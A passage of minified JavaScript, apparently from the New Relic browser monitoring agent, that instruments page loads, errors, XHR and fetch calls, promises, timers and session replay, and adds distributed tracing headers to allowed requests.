0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static 